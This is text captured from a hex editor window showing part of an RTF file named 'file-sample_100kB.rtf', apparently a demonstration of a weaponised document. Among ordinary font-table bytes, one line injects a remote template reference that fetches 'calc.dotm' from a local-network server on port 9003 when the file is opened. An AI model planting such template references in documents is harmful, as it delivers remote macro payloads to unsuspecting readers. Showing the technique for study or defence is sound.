 Hex Editor Neo
File Edit View Select Operations Bookmarks NTFS Streams Tools History Window Help
English
file-sample_100kB.rtf
History
Default
Open
10e 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
080 6c 61 6e 67 66 65 31 30 33 33 5c 74 68 65 6d 65 langfe1033\theme
090 6c 61 6e 67 31 30 33 33 5c 74 68 65 6d 65 6c 61 lang1033\themela
0a0 6e 67 66 65 30 5c 74 68 65 6d 65 6c 61 6e 67 63 ngfe0\themelangc
0b0 73 30 7b 5c 66 6f 6e 74 74 62 6c 7b 5c 66 30 5c s0{\fonttbl{\f0\
0c0 66 62 69 64 69 20 5c 66 72 6f 6d 61 6e 5c 66 63 fbidi \froman\fc
0d0 68 61 72 73 65 74 30 5c 66 70 72 71 32 7b 5c 2a harset0\fprq2{\*
0e0 5c 70 61 6e 6f 73 65 20 30 32 30 32 30 36 30 33 \panose 02020603
0f0 30 35 30 34 30 35 30 32 30 33 30 34 7d 54 69 6d 050405020304}Tim
10e 65 73 20 4e 65 77 20 52 6f 6d 61 6e 3b 7d 7b 5c es New Roman;}{\
110 2a 5c 74 65 6d 70 6c 61 74 65 20 68 74 74 70 3a *\template http:
120 2f 2f 31 39 32 2e 31 36 38 2e 31 2e 31 34 30 3a //192. :
130 39 30 30 33 2f 63 61 6c 63 2e 64 6f 74 6d 7d 7b 9003/calc.dotm}{
140 5c 66 33 5c 66 62 69 64 69 20 5c 66 72 6f 6d 61 \f3\fbidi \froma
150 6e 5c 66 63 68 61 72 73 65 74 32 5c 66 70 72 71 n\fcharset2\fprq
160 32 7b 5c 2a 5c 70 61 6e 6f 73 65 20 30 35 30 35 2{\*\panose 0505
170 30 31 30 32 30 31 30 37 30 36 30 32 30 35 30 37 0102010706020507
180 7d 53 79 6d 62 6f 6c 3b 7d 0d 0a 7b 5c 66 32 34 }Symbol;}..{\f24
190 5c 66 62 69 64 69 20 5c 66 72 6f 6d 61 6e 5c 66 \fbidi \froman\f
1a0 63 68 61 72 73 65 74 30 5c 66 70 72 71 32 7b 5c charset0\fprq2{\
History Volume Naviga...
Selection
Information
Total Size 49 bytes
Fragments 1
Details
Selection File Attributes
Ready Offset: 0x0000010e (270) Size: 0x0000df0e (57,102): 55.76 KB Hex bytes, 16, Default ANSI INS